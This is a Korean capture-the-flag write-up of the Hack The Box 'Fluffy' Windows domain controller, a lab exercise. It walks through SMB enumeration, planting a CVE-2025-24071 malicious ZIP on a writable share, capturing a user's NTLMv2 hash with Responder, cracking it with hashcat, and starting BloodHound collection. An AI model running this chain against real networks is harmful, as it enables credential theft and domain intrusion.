[EASY_WINDOWS] Fluffy write-up
머신 설명
As is common in real life Windows pentests, you will start the Fluffy box with credentials for the following account: j.fleischman / J0elTHEM4n1990! (실제 윈도우 펜테스트에서 흔히 볼 수 있듯이, 다음 계정에 대한 자격 증명으로 플러피 상자를 시작하게 됩니다: J.fleischman / J0elTHEM4n1990!)]
ID : J.fleischman
PW : J0elTHEM4n1990!
우선 해당 머신에 열려있는 포트 확인과 서비스 버전 확인을 위해 nmap 스캐닝을 진행해주었다.
➜  ~ sudo nmap 10.129.6.8 -sC -sV --open -T3
[sudo] password for m0nk3ygod:
Starting Nmap 7.99 ( https://nmap.org ) at 2026-05-31 19:27 +0900
Nmap scan report for 10.129.6.8
Host is up (0.25s latency).
Not shown: 989 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT     STATE SERVICE       VERSION
53/tcp   open  domain        Simple DNS Plus
88/tcp   open  kerberos-sec  Microsoft Windows Kerberos (server time: 2026-05-31 17:27:40Z)
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
389/tcp  open  ldap          Microsoft Windows Active Directory LDAP (Domain: fluffy.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fluffy.htb, DNS:fluffy.htb, DNS:FLUFFY
| Not valid before: 2026-04-30T16:09:59
|_Not valid after:  2106-04-30T16:09:59
|_ssl-date: 2026-05-31T17:29:05+00:00; +7h00m01s from scanner time.
445/tcp  open  microsoft-ds?
464/tcp  open  kpasswd5?
593/tcp  open  ncacn_http    Microsoft Windows RPC over HTTP 1.0
636/tcp  open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: fluffy.htb, Site: Default-First-Site-Name)
|_ssl-date: 2026-05-31T17:29:06+00:00; +7h00m01s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fluffy.htb, DNS:fluffy.htb, DNS:FLUFFY
| Not valid before: 2026-04-30T16:09:59
|_Not valid after:  2106-04-30T16:09:59
3268/tcp open  ldap          Microsoft Windows Active Directory LDAP (Domain: fluffy.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fluffy.htb, DNS:fluffy.htb, DNS:FLUFFY
| Not valid before: 2026-04-30T16:09:59
|_Not valid after:  2106-04-30T16:09:59
|_ssl-date: 2026-05-31T17:29:05+00:00; +7h00m01s from scanner time.
3269/tcp open  ssl/ldap      Microsoft Windows Active Directory LDAP (Domain: fluffy.htb, Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.fluffy.htb, DNS:fluffy.htb, DNS:FLUFFY
| Not valid before: 2026-04-30T16:09:59
|_Not valid after:  2106-04-30T16:09:59
|_ssl-date: 2026-05-31T17:29:06+00:00; +7h00m01s from scanner time.
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   3.1.1:
|_    Message signing enabled and required
| smb2-time:
|   date: 2026-05-31T17:28:28
|_  start_date: N/A
|_clock-skew: mean: 7h00m00s, deviation: 0s, median: 7h00m00s

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 107.27 seconds
88 (Kerberos), 389(LDAP), 445(SMB), 464(kpasswd) 가 돌고 있는 것을 보아 해당 머신은 Active Directory 환경의 Domain Controller 역할을 하고 있음을 알 수 있다.
추가로 ldap 응답에서 fluffy.htb 라는 도메인, DC01.fluffy.htb FQDN까지 확인할 수 있다.
머신을 공략하기에 앞서, hosts 파일에 해당 도메인을 등록하고, 시간 동기화까지 진행해주었다.
➜  ~ cat /etc/hosts
127.0.0.1       localhost
127.0.1.1       m0nk3ygod

# The following lines are desirable for IPv6 capable hosts
::1     localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters

10.129.6.8 fluffy.htb DC01.fluffy.htb
시간 동기화는 faketime과 ntpdate 라는 툴을 이용해볼까 한다.
sudo apt update && sudo apt install -y faketime ntpsec-ntpdate툴을 설치한 뒤 다음과 같이 입력해주었다.
➜  ~ date
Sun May 31 08:22:39 PM KST 2026

➜  ~ dc_ip=10.129.6.8

➜  ~ faketime "$(ntpdate -q ${dc_ip} | head -1 | cut -d ' ' -f 1,2)" zsh

➜  ~ date
Mon Jun  1 03:24:43 AM KST 2026
위 명령에서 ntpdate -q는 시간만 조회하고 동기화는 하지 않는다. 조회된 시간에서 필요한 부분만 짤라내어 faketime으로 설정된 시간을 적용한 쉘을 연다.
이제 AD 환경 탐색을 진행해보자.
우선 nxc 명령을 통해 얻은 자격증명으로 smb에 접근, 공유 폴더를 확인해보았다.
➜  fluffy nxc smb ${dc_ip} -u J.fleischman -p J0elTHEM4n1990! --shares
SMB         10.129.6.8      445    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.6.8      445    DC01             [+] fluffy.htb\J.fleischman:J0elTHEM4n1990!
SMB         10.129.6.8      445    DC01             [*] Enumerated shares
SMB         10.129.6.8      445    DC01             Share           Permissions     Remark
SMB         10.129.6.8      445    DC01             -----           -----------     ------
SMB         10.129.6.8      445    DC01             ADMIN$                          Remote Admin
SMB         10.129.6.8      445    DC01             C$                              Default share
SMB         10.129.6.8      445    DC01             IPC$            READ            Remote IPC
SMB         10.129.6.8      445    DC01             IT              READ,WRITE
SMB         10.129.6.8      445    DC01             NETLOGON        READ            Logon server share
SMB         10.129.6.8      445    DC01             SYSVOL          READ            Logon server share
정상적으로 접근이 가능했으며, 공유 목록들 또한 확인할 수 있었다.
--users 옵션으로 도메인 사용자 목록도 조회해보면,
➜  fluffy nxc smb ${dc_ip} -u J.fleischman -p J0elTHEM4n1990! --users
SMB         10.129.6.8      445    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.6.8      445    DC01             [+] fluffy.htb\J.fleischman:J0elTHEM4n1990!
SMB         10.129.6.8      445    DC01             -Username-                    -Last PW Set-       -BadPW- -Description-
SMB         10.129.6.8      445    DC01             Administrator                 2025-04-17 15:45:01 0       Built-in account for administering the computer/domain
SMB         10.129.6.8      445    DC01             Guest                         <never>             0       Built-in account for guest access to the computer/domain
SMB         10.129.6.8      445    DC01             krbtgt                        2025-04-17 16:00:02 0       Key Distribution Center Service Account
SMB         10.129.6.8      445    DC01             ca_svc                        2025-04-17 16:07:50 0
SMB         10.129.6.8      445    DC01             ldap_svc                      2025-04-17 16:17:00 0
SMB         10.129.6.8      445    DC01             p.agila                       2025-04-18 14:37:08 0
SMB         10.129.6.8      445    DC01             winrm_svc                     2025-05-18 00:51:16 0
SMB         10.129.6.8      445    DC01             j.coffey                      2025-04-19 12:09:55 0
SMB         10.129.6.8      445    DC01             j.fleischman                  2025-05-16 14:46:55 0
SMB         10.129.6.8      445    DC01             [*] Enumerated 9 local users: FLUFFY
다음과 같은 사용자 목록 또한 얻을 수 있다.
IT 공유는 기본 공유 목록이 아니니, 내부에 뭐가 있는지 확인해볼 필요가 있다.

nxc의 --spider 옵션을 이용해 재귀 디렉터리 열거를 진행해봤다.
➜  fluffy nxc smb ${dc_ip} -u J.fleischman -p J0elTHEM4n1990! --share IT --spider IT --regex .
SMB         10.129.6.8      445    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.6.8      445    DC01             [+] fluffy.htb\J.fleischman:J0elTHEM4n1990!
SMB         10.129.6.8      445    DC01             [*] Spidering .
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/.. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/Everything-1.4.1.1026.x64 [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/Everything-1.4.1.1026.x64.zip [lastm:'2025-05-16 23:51' size:1827464]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58 [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58.zip [lastm:'2025-05-16 23:51' size:3225346]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/Upgrade_Notice.pdf [lastm:'2025-05-17 23:31' size:169963]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/Everything-1.4.1.1026.x64/. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/Everything-1.4.1.1026.x64/.. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/Everything-1.4.1.1026.x64/everything.exe [lastm:'2025-05-16 23:51' size:2265104]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/Everything-1.4.1.1026.x64/Everything.lng [lastm:'2025-05-16 23:51' size:958342]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/.. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/KeePass.chm [lastm:'2025-05-16 23:51' size:768478]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/KeePass.exe [lastm:'2025-05-16 23:51' size:3305824]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/KeePass.exe.config [lastm:'2025-05-16 23:51' size:763]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/KeePass.XmlSerializers.dll [lastm:'2025-05-16 23:51' size:463264]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/KeePassLibC32.dll [lastm:'2025-05-16 23:51' size:609136]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/KeePassLibC64.dll [lastm:'2025-05-16 23:51' size:785776]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/Languages [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/License.txt [lastm:'2025-05-16 23:51' size:18710]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/Plugins [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/ShInstUtil.exe [lastm:'2025-05-16 23:51' size:97128]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/Languages/. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/Languages/.. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/Plugins/. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/Plugins/.. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL/. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL/.. [dir]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL/KDBX_Common.xsl [lastm:'2025-05-16 23:51' size:2732]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL/KDBX_DetailsFull_HTML.xsl [lastm:'2025-05-16 23:51' size:3556]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL/KDBX_DetailsLight_HTML.xsl [lastm:'2025-05-16 23:51' size:3098]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL/KDBX_PasswordsOnly_TXT.xsl [lastm:'2025-05-16 23:51' size:919]
SMB         10.129.6.8      445    DC01             //10.129.6.8/IT/KeePass-2.58/XSL/KDBX_Tabular_HTML.xsl [lastm:'2025-05-16 23:51' size:3100]
여기서 KDBX_PasswordsOnly_TXT.xsl 이라는 흥미로운 파일을 발견할 수 있었다.
바로 다운로드해주자!
➜  fluffy nxc smb ${dc_ip} -u J.fleischman -p J0elTHEM4n1990! --share IT --get-file 'KeePass-2.58/XSL/KDBX_PasswordsOnly_TXT.xsl' KDBX_PasswordsOnly_TXT.xsl
SMB         10.129.6.8      445    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.6.8      445    DC01             [+] fluffy.htb\J.fleischman:J0elTHEM4n1990!
SMB         10.129.6.8      445    DC01             [*] Copying "KeePass-2.58/XSL/KDBX_PasswordsOnly_TXT.xsl" to "KDBX_PasswordsOnly_TXT.xsl"
SMB         10.129.6.8      445    DC01             [+] File "KeePass-2.58/XSL/KDBX_PasswordsOnly_TXT.xsl" was downloaded to "KDBX_PasswordsOnly_TXT.xsl"
리눅스 환경이라 Libreoffice를 이용하여 열어주었다.
sudo apt update && sudo apt install -y libreoffice그리고 열어봤더니?

어…일단 뭔지 모르겠다…
그래서 IT 내부 디렉터리를 다시 뒤져보고 있는데, 희한하게 KeePass가 많이 보여서 이게 뭔지 검색해봤다.

찾아보니 KeePass는 오픈 소스 소프트웨어로 배포되는 암호 관리 유틸리티라고 한다.
사용되는 버전은 2.58 인 것 같다. (업데이트했을 수 있기에 확실하지 않음)
혹시 모르니 CVE를 찾아봤는데,
- CVE-2023-24055
요런게 있었다.
간단하게 요약하자면, KeePass 설정 파일을 수정할 수 있다면 Trigger 기능을 악용해서 열린 KeePass DB의 패스워드를 평문으로 추출할 수 있는 취약점이라고 한다. (IT 공유에 RW가 있어서 가능할지도…?)
지금은 쓸 수 없어보이니, 다음으로 Upgrade_Notice.pdf를 보기로했다.
(이 녀석도 수상)
➜  fluffy nxc smb ${dc_ip} -u J.fleischman -p J0elTHEM4n1990! --share IT --get-file 'Upgrade_Notice.pdf' Upgrade_Notice.pdf
SMB         10.129.6.8      445    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.6.8      445    DC01             [+] fluffy.htb\J.fleischman:J0elTHEM4n1990!
SMB         10.129.6.8      445    DC01             [*] Copying "Upgrade_Notice.pdf" to "Upgrade_Notice.pdf"
SMB         10.129.6.8      445    DC01             [+] File "Upgrade_Notice.pdf" was downloaded to "Upgrade_Notice.pdf"

pdf를 열어보면, 패치 공지문인 것을 볼 수 있다.
CVE-2025-24996  Critical
CVE-2025-24071  Critical
CVE-2025-46785  High
CVE-2025-29968  High
CVE-2025-21193  Medium
CVE-2025-3445   Low
이런 것들이 발견되었다고 하는데, 만약 아직 이 취약점들이 패치가 안되었다면?
공격에 사용해볼 수 있지 않을까 싶다!
우선 Critical 쪽만 보면…
- CVE-2025-24996
- NTLM 인증 프로토콜에서 발생하는 Path Traversal 및 Spoofing
- https://nvd.nist.gov/vuln/detail/CVE-2025-24996
- (PoC는 따로 안보이는 듯…)
- CVE-2025-24071
- Windows File Explorer에서 발생하는 Spoofing 및 NTLM 해시 유출
- https://nvd.nist.gov/vuln/detail/CVE-2025-24071
- 원리 설명 : https://hackyboiz.github.io/2025/03/20/pwndorei/2025-03-20/ (Hackyboiz 블로그)
- 요약 : Windows File Explorer가 zip/rar 안의 특수
.library-ms파일을 처리하면서, 내부 SMB 경로로 자동 인증을 시도하며 NTLM 해시가 유출됨.
- 요약 : Windows File Explorer가 zip/rar 안의 특수
- exploit-db : https://www.exploit-db.com/exploits/52310
여기서 CVE-2025-24071를 써보기로 했다!
exploit-db에 쓰여진 python 코드를 저장하고, 실행해봤다.
➜  fluffy python3 ex.py --help
usage: ex.py [-h] -i IP [-n NAME] [-o OUTPUT] [--keep]

CVE-2025-24071 - NTLM Hash Disclosure via .library-ms ZIP Archive

options:
  -h, --help           show this help message and exit
  -i, --ip IP          Attacker SMB IP address (e.g., 192.168.1.100)
  -n, --name NAME      Base filename (default: malicious)
  -o, --output OUTPUT  Output directory (default: ./output)
  --keep               Keep .library-ms file after ZIP creation

example:
  python3 CVE-2025-24071_tool.py -i 192.168.1.100 -n payload1 -o ./output_folder --keep
사용법은 확인 다음과 같았다.
➜  fluffy ifconfig
...

tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
        inet 10.10.14.180  netmask 255.255.254.0  destination 10.10.14.180
        inet6 dead:beef:2::10b2  prefixlen 64  scopeid 0x0<global>
        inet6 fe80::6e64:a3e4:c269:be26  prefixlen 64  scopeid 0x20<link>
        unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 500  (UNSPEC)
        RX packets 1091  bytes 370858 (362.1 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5942  bytes 383650 (374.6 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

➜  fluffy python3 ex.py -i 10.10.14.180 -n exploit -o ./24971
[*] Generating malicious .library-ms file...
[+] Created ZIP: 24971/exploit.zip
[-] Removed intermediate .library-ms file
[!] Done. Send ZIP to victim and listen for NTLM hash on your SMB server.

➜  fluffy ls ./24971
exploit.zip- -n : name(압축 파일명)
- -o : output(저장할 곳)
zip을 올리기 전에, 해시를 가로챌 준비를 해보자.
Responder를 이용할 것이다.
- Responder : 네트워크 안에서 Windows 인증 요청을 받아서 NTLM 해시를 잡아내는 툴
sudo responder -I tun0다른 터미널에서 먼저 responder를 실행시켜두고, 업로드 해주자.
➜  fluffy nxc smb $dc_ip -u J.fleischman -p J0elTHEM4n1990! --share IT --put-file ./24971/exploit.zip checkme.zip
SMB         10.129.6.8      445    DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.6.8      445    DC01             [+] fluffy.htb\J.fleischman:J0elTHEM4n1990!
SMB         10.129.6.8      445    DC01             [*] Copying ./24971/exploit.zip to checkme.zip
SMB         10.129.6.8      445    DC01             [+] Created file ./24971/exploit.zip on \\IT\checkme.zip
그리고 조금만 기다려보면…
[+] Current Session Variables:
    Responder Machine Name     [WIN-TD8SM8NZIN1]
    Responder Domain Name      [63B1.LOCAL]
    Responder DCE-RPC Port     [48610]

[*] Version: Responder 3.2.2.0
[*] Author: Laurent Gaffie, <lgaffie@secorizon.com>

[+] Listening for events...

[SMB] NTLMv2-SSP Client   : 10.129.6.8
[SMB] NTLMv2-SSP Username : FLUFFY\p.agila
[SMB] NTLMv2-SSP Hash     : p.agila::FLUFFY:935424ee8ec95064:763EBAD1204248A98737ED67DE905F66:010100000000000080ECBA134FF1DC01036BF2C63F846DED0000000002000800360033004200310001001E00570049004E002D0054004400380053004D0038004E005A0049004E00310004003400570049004E002D0054004400380053004D0038004E005A0049004E0031002E0036003300420031002E004C004F00430041004C000300140036003300420031002E004C004F00430041004C000500140036003300420031002E004C004F00430041004C000700080080ECBA134FF1DC0106000400020000000800300030000000000000000100000000200000CF62B80F1778E8FDA31D0939B8E2D96A7E5DDEE4AB785E03E2226230F78CBC430A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310034002E003100380030000000000000000000
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
[*] Skipping previously captured hash for FLUFFY\p.agila
이런식으로 해시값을 얻을 수 있다!!
어떻게 동작한 걸까? 사실 이건 약간의 시나리오 기반이었다고 볼 수 있다. 해당 CVE를 악용하여 zip 파일을 생성하고 SMB 프로토콜을 이용해 디렉터리에 올려두었더라도 특정 사용자가 이를 압축해제하지 않는다면 아무일도 일어나지 않는다. 그러나 여기서는 p.agila라는 유저가 압축 해제를 했고,
.library-ms파일 때문에 공격자 쪽으로 SMB 접속을 시도, Responder가 가짜 SMB 서버처럼 기다리면서 p.agila의 인증 해시를 얻은 것이다.
NTLM에 대한 내용은 Hackyboiz 블로그에 아주아주 잘 정리되어있다.
HTB는 이런 식으로 머신 내부에서 ‘파일 확인’, ‘파일 실행’ 등등의 행동을 흉내 내는 자동화 봇/프로세스가 존재하는 경우가 있다.
(chatgpt가 알려줌.)
암튼 다시 문제로 돌아와서…
얻은 해시값을 크랙해보자!
hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt
크랙 결과, p.agila 유저의 패스워드를 얻을 수 있었다!
- 계정 정보 :
p.agila:prometheusx-303
해당 유저의 계정을 얻었으니 이제 이걸로 뭘 할 수 있을지 알아보자.
우선 bloodhound-python으로 AD 정보들을 긁어왔다.
➜  fluffy bloodhound-python -d fluffy.htb -u 'p.agila' -p 'prometheusx-303' -dc 'dc01.fluffy.htb' -c all -ns 10.129.6.8 --zip
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: fluffy.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Testing resolved hostname connectivity dead:beef::79b1:3eab:812c:9f0
INFO: Trying LDAP connection to dead:beef::79b1:3eab:812c:9f0
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.fluffy.htb
INFO: Testing resolved hostname connectivity dead:beef::79b1:3eab:812c:9f0
INFO: Trying LDAP connection to dead:beef::79b1:3eab:812c:9f0
INFO: Found 10 users
INFO: Found 54 groups
INFO: Found 3 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.fluffy.htb
INFO: Done in 00M 51S
INFO: Compressing output into 20260601063438_bloodhound.zip
옵션들은 다음과 같다.
- -d : domain name
- -u : user
- -p : password
- -dc : domain controller
- -c : collection method
- -ns : DNS Server
- —zip : zip 파일로 묶음
BloodHound에 수집한 AD 데이터(zip)을 업로드하고, p.agila 계정을 Owned로 표시해주었다.
Owned(장악) 표기 Bloodhound에서 특정 계정을 Owned로 표기하는 것은 중요하다. 1)
Shortest Paths from Owned Principals라는 쿼리를 실행하면, 여러 AD 노드중 Owned로 지정한 계정에서 출발하여 Domain Admin이나 최상위 타겟으로 갈 수 있는 가장 짧은 Attack Path를 자동으로 계산해서 그려주기 때문이다. 2) 공격하는 과정에서 어디까지 침투했는지 시각적으로 쉽게 파악이 가능하다. 3) Owned로 지정한 계정이 속한 그룹, ACL, 접근 가능한 노드들만 집중하여 분석이 가능하다.
